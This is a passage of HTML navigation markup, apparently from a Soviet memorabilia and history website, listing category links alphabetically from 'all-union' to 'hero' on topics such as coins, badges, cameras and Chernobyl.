</li>
	<li class="cat-item cat-item-5661"><a href="https://sovietunionussr.com/category/all-union/" >all-union</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://sovietunionussr.com/category/alte/" >alte</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://sovietunionussr.com/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://sovietunionussr.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://sovietunionussr.com/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://sovietunionussr.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://sovietunionussr.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://sovietunionussr.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://sovietunionussr.com/category/ambulance/" >ambulance</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://sovietunionussr.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://sovietunionussr.com/category/anesthesia/" >anesthesia</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://sovietunionussr.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://sovietunionussr.com/category/anthem/" >anthem</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://sovietunionussr.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://sovietunionussr.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://sovietunionussr.com/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://sovietunionussr.com/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://sovietunionussr.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://sovietunionussr.com/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://sovietunionussr.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://sovietunionussr.com/category/armysoviet/" >armysoviet</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://sovietunionussr.com/category/artillery/" >artillery</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://sovietunionussr.com/category/athletic/" >athletic</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://sovietunionussr.com/category/athletics/" >athletics</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://sovietunionussr.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://sovietunionussr.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://sovietunionussr.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://sovietunionussr.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://sovietunionussr.com/category/automobiles/" >automobiles</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://sovietunionussr.com/category/avia/" >avia</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://sovietunionussr.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://sovietunionussr.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://sovietunionussr.com/category/azerbaijan/" >azerbaijan</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://sovietunionussr.com/category/babushka/" >babushka</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://sovietunionussr.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://sovietunionussr.com/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://sovietunionussr.com/category/balalaika/" >balalaika</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://sovietunionussr.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://sovietunionussr.com/category/balen/" >balen</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://sovietunionussr.com/category/ballet/" >ballet</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://sovietunionussr.com/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://sovietunionussr.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://sovietunionussr.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://sovietunionussr.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://sovietunionussr.com/category/begun/" >begun</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://sovietunionussr.com/category/belomor/" >belomor</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://sovietunionussr.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://sovietunionussr.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://sovietunionussr.com/category/billiard/" >billiard</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://sovietunionussr.com/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://sovietunionussr.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://sovietunionussr.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://sovietunionussr.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://sovietunionussr.com/category/blechspielzeug/" >blechspielzeug</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://sovietunionussr.com/category/blocks/" >blocks</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://sovietunionussr.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://sovietunionussr.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://sovietunionussr.com/category/bombers/" >bombers</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://sovietunionussr.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://sovietunionussr.com/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://sovietunionussr.com/category/borisov/" >borisov</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://sovietunionussr.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://sovietunionussr.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://sovietunionussr.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://sovietunionussr.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://sovietunionussr.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://sovietunionussr.com/category/breakup/" >breakup</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://sovietunionussr.com/category/brezhnev/" >brezhnev</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://sovietunionussr.com/category/breznev/" >breznev</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://sovietunionussr.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://sovietunionussr.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://sovietunionussr.com/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://sovietunionussr.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://sovietunionussr.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://sovietunionussr.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://sovietunionussr.com/category/carpatho/" >carpatho</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://sovietunionussr.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://sovietunionussr.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://sovietunionussr.com/category/caucasus/" >caucasus</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://sovietunionussr.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://sovietunionussr.com/category/cccp/" >cccp</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://sovietunionussr.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://sovietunionussr.com/category/centering/" >centering</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://sovietunionussr.com/category/certificate/" >certificate</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://sovietunionussr.com/category/chaika/" >chaika</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://sovietunionussr.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://sovietunionussr.com/category/chairmen/" >chairmen</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://sovietunionussr.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://sovietunionussr.com/category/chch/" >chch</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://sovietunionussr.com/category/cheburashka/" >cheburashka</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://sovietunionussr.com/category/chechen/" >chechen</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://sovietunionussr.com/category/chernobyl/" >chernobyl</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://sovietunionussr.com/category/chernobyl2/" >chernobyl2</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://sovietunionussr.com/category/chervonetz/" >chervonetz</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://sovietunionussr.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://sovietunionussr.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://sovietunionussr.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://sovietunionussr.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://sovietunionussr.com/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://sovietunionussr.com/category/cine/" >cine</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://sovietunionussr.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://sovietunionussr.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://sovietunionussr.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://sovietunionussr.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://sovietunionussr.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://sovietunionussr.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://sovietunionussr.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://sovietunionussr.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://sovietunionussr.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://sovietunionussr.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://sovietunionussr.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://sovietunionussr.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://sovietunionussr.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://sovietunionussr.com/category/commissar/" >commissar</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://sovietunionussr.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://sovietunionussr.com/category/communal/" >communal</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://sovietunionussr.com/category/communism/" >communism</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://sovietunionussr.com/category/communist/" >communist</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://sovietunionussr.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://sovietunionussr.com/category/concern/" >concern</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://sovietunionussr.com/category/conflict/" >conflict</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://sovietunionussr.com/category/conversations/" >conversations</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://sovietunionussr.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://sovietunionussr.com/category/cosmos/" >cosmos</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://sovietunionussr.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://sovietunionussr.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://sovietunionussr.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://sovietunionussr.com/category/countryballs/" >countryballs</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://sovietunionussr.com/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://sovietunionussr.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://sovietunionussr.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://sovietunionussr.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://sovietunionussr.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://sovietunionussr.com/category/cryptids/" >cryptids</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://sovietunionussr.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://sovietunionussr.com/category/cska/" >cska</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://sovietunionussr.com/category/csto/" >csto</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://sovietunionussr.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://sovietunionussr.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://sovietunionussr.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://sovietunionussr.com/category/d8935/" >d8935</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://sovietunionussr.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://sovietunionussr.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://sovietunionussr.com/category/dankus/" >dankus</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://sovietunionussr.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://sovietunionussr.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://sovietunionussr.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://sovietunionussr.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://sovietunionussr.com/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://sovietunionussr.com/category/declassified/" >declassified</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://sovietunionussr.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://sovietunionussr.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://sovietunionussr.com/category/decorations/" >decorations</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://sovietunionussr.com/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://sovietunionussr.com/category/demobilization/" >demobilization</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://sovietunionussr.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://sovietunionussr.com/category/dermatome/" >dermatome</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://sovietunionussr.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://sovietunionussr.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://sovietunionussr.com/category/dickinsonia/" >dickinsonia</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://sovietunionussr.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://sovietunionussr.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://sovietunionussr.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://sovietunionussr.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://sovietunionussr.com/category/diplom/" >diplom</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://sovietunionussr.com/category/dissolution/" >dissolution</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://sovietunionussr.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://sovietunionussr.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://sovietunionussr.com/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://sovietunionussr.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://sovietunionussr.com/category/dosimeter/" >dosimeter</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://sovietunionussr.com/category/downfall/" >downfall</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://sovietunionussr.com/category/dp-5v/" >dp-5v</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://sovietunionussr.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://sovietunionussr.com/category/dulcimer/" >dulcimer</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://sovietunionussr.com/category/dumper/" >dumper</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://sovietunionussr.com/category/dumpling/" >dumpling</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://sovietunionussr.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://sovietunionussr.com/category/dzerzhinsky/" >dzerzhinsky</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://sovietunionussr.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://sovietunionussr.com/category/earrings/" >earrings</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://sovietunionussr.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://sovietunionussr.com/category/echo-2m/" >echo-2m</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://sovietunionussr.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://sovietunionussr.com/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://sovietunionussr.com/category/ecwc/" >ecwc</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://sovietunionussr.com/category/educational/" >educational</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://sovietunionussr.com/category/edw1949sell/" >edw1949sell</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://sovietunionussr.com/category/effect/" >effect</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://sovietunionussr.com/category/effekt-1/" >effekt-1</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://sovietunionussr.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://sovietunionussr.com/category/electronica/" >electronica</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://sovietunionussr.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://sovietunionussr.com/category/eletronica/" >eletronica</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://sovietunionussr.com/category/elgava/" >elgava</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://sovietunionussr.com/category/elta/" >elta</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://sovietunionussr.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://sovietunionussr.com/category/endings/" >endings</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://sovietunionussr.com/category/enemal/" >enemal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://sovietunionussr.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://sovietunionussr.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://sovietunionussr.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://sovietunionussr.com/category/esko-100/" >esko-100</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://sovietunionussr.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://sovietunionussr.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://sovietunionussr.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://sovietunionussr.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://sovietunionussr.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://sovietunionussr.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://sovietunionussr.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://sovietunionussr.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://sovietunionussr.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://sovietunionussr.com/category/f-92/" >f-92</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://sovietunionussr.com/category/faberge/" >fabergé</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://sovietunionussr.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://sovietunionussr.com/category/faemi-m/" >faemi-m</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://sovietunionussr.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://sovietunionussr.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://sovietunionussr.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://sovietunionussr.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://sovietunionussr.com/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://sovietunionussr.com/category/fedex/" >fedex</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://sovietunionussr.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://sovietunionussr.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://sovietunionussr.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://sovietunionussr.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://sovietunionussr.com/category/figuritas/" >figuritas</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://sovietunionussr.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://sovietunionussr.com/category/filmstrips/" >filmstrips</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://sovietunionussr.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://sovietunionussr.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://sovietunionussr.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://sovietunionussr.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://sovietunionussr.com/category/firemans/" >fireman&#039;s</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://sovietunionussr.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://sovietunionussr.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://sovietunionussr.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://sovietunionussr.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://sovietunionussr.com/category/flask/" >flask</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://sovietunionussr.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://sovietunionussr.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://sovietunionussr.com/category/fluorescent/" >fluorescent</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://sovietunionussr.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://sovietunionussr.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://sovietunionussr.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://sovietunionussr.com/category/forge/" >forge</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://sovietunionussr.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://sovietunionussr.com/category/forming/" >forming</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://sovietunionussr.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://sovietunionussr.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://sovietunionussr.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://sovietunionussr.com/category/fromeu/" >fromeu</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://sovietunionussr.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://sovietunionussr.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://sovietunionussr.com/category/gaz-24/" >gaz-24</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://sovietunionussr.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://sovietunionussr.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://sovietunionussr.com/category/geological/" >geological</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://sovietunionussr.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://sovietunionussr.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://sovietunionussr.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://sovietunionussr.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://sovietunionussr.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://sovietunionussr.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://sovietunionussr.com/category/gnomik/" >gnomik</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://sovietunionussr.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://sovietunionussr.com/category/gorbachev/" >gorbachev</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://sovietunionussr.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://sovietunionussr.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://sovietunionussr.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://sovietunionussr.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://sovietunionussr.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://sovietunionussr.com/category/gu-48/" >gu-48</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://sovietunionussr.com/category/gu-5b/" >gu-5b</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://sovietunionussr.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://sovietunionussr.com/category/gulags/" >gulags</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://sovietunionussr.com/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://sovietunionussr.com/category/hallowen/" >hallowen</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://sovietunionussr.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://sovietunionussr.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://sovietunionussr.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://sovietunionussr.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://sovietunionussr.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://sovietunionussr.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://sovietunionussr.com/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://sovietunionussr.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://sovietunionussr.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://sovietunionussr.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://sovietunionussr.com/category/helios-77m-4/" >helios-77m-4</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://sovietunionussr.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://sovietunionussr.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://sovietunionussr.com/category/hero/" >hero</a>
</li>
